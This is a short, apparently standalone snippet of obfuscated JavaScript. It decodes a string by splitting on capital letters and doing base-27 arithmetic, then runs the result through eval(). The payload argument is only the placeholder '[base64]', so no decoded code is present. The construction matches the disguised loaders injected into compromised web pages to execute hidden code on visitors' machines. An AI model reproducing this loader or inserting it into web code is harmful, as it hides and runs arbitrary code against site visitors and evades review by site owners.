function nfuewm(tlgj){var hdrtjbmdqb='Z';var ylonnhgc='A';var kjzpbsspqb=[];var isob=new RegExp('['+ylonnhgc+'-'+hdrtjbmdqb+']');var tlsdflt=tlgj.split(isob);for(var i=0;i<tlsdflt.length;i++){kjzpbsspqb.push(String.fromCharCode(parseInt(tlsdflt[i],27)/(55)));}eval(kjzpbsspqb.splice(1,kjzpbsspqb.length).join(''));}nfuewm('[base64]'); 
     